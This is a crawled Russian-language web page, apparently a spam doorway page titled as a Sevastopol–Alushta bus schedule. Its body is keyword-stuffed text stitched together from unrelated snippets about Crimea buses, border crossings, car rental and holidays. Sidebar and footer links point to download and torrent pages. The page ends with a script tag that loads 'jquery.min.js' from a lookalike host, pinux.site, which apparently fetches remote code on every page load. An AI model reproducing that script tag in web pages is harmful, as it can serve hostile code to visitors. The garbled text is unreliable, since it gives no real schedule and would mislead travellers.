

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-raspisanie-avtobus-sevastopol-alushta.html
body_size: 3003
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобус севастополь алушта - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобус севастополь алушта</h2>
                            </header>
                            <p>Расписание автобусов Симферополь - Киев купить билет на автобус Пассажирские перевозки ★ Оказываем услуги на высоком уровне Низкие цены ☎ +38 (066) Берём попутчиков на автобус Киев Ялта, автобус Киев Крым, Симферополь Киев, Киев Севастополь. Автобус Херсон - Крым: Алушта, Армянск, Бахчисарай, Джанкой, Евпатория, Каланчак, Керчь. 
Пересечение границы Крым-Украина, оперативная обстановка на погранпереходах, поиск попутчиков, транспортные услуги, автоперевозки. Пересечение границы (въезд из Украины в Крым и выезд из Крыма в Украину) осуществляется только через официальные места — контрольные пункты Каланчак, Чаплынка, Чонгар. Что такое единый билет в Крым? Единый билет в Крым — это документ, который предоставляет возможность передвигаться по территории России по специальному тарифу. Купить билет на автобус Минск - Ялта, — Это быстро. Сколько времени вы бы потратили на дорогу до вокзала и обратно. Москва: Автостанция "Красногвардейская" - подробное расписание автобусов с официального. Украина - Крым автобус, ежедневно из Днепропетровска на Симферополь и Ялту через Запорожье, Мелитополь. Из Крыма в Украину. Поездки на море. Маршрутка, цена билета. Можно самому стать и организатором паломнической поездки, и экскурсоводом: купить билет (на автобус, поезд или самолет), найти вариант ночлега (если поездка планируется В 2018 году мы сможем отдохнуть в мае следующим образом: с 29 апреля по 2 мая, 5-6 мая и 9 мая. 
Прокат авто в Севастополе - автопрокат Rent-a-Car. Новые авто в аренду в Крыму. Cкидки 30%. Новые. Несмотря на то, что полуостров имеет небольшую территорию, условия жизни в разных его. Обзор новостей и значимых событий в жизни города-курорта Анапа. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-forma-protokola-ispytaniya-kontrolnyh-obrazcov-betona.html">Форма протокола испытания контрольных образцов бетона</a></li>
                                <li><a href="hten-skachat-odnim-faylom-igru-stalker.html">Скачать одним файлом игру сталкер</a></li>
                                <li><a href="hten-skachat-stalker-chistoe-nebo-s-novym-oruzhiem.html">Скачать сталкер чистое небо с новым оружием</a></li>
                                <li><a href="hten-amd-ethernet-kontroller-drayver.html">Amd ethernet контроллер драйвер</a></li>
                                <li><a href="hten-serialy-dlya-android-skachat-torrentom.html">Сериалы для андроид скачать торрентом</a></li>
                                <li><a href="hten-medicinskiy-centr-minusinsk-timiryazeva-8.html">Медицинский центр минусинск тимирязева 8</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-tayny-perevala-dyatlova-skachat-torrent.html">Тайны перевала дятлова скачать торрент</a></li>
                                            <li><a href="hten-peresmenka-tekst-akkordy.html">Пересменка текст аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-cirkovuyu-muzyku-bystruyu.html">Скачать цирковую музыку быструю</a></li>
                                            <li><a href="hten-skachat-drayvera-m2n-mx.html">Скачать драйвера m2n mx</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-knigu-teoriya-igr.html">Скачать книгу теория игр</a></li>
                                            <li><a href="hten-video-fotosessii.html">Видео фотосессии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-rab-straha-tekst-pesni.html">Раб страха текст песни</a></li>
                                            <li><a href="hten-the-walking-dead-7-sezon-kogda-vyydet.html">The walking dead 7 сезон когда выйдет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
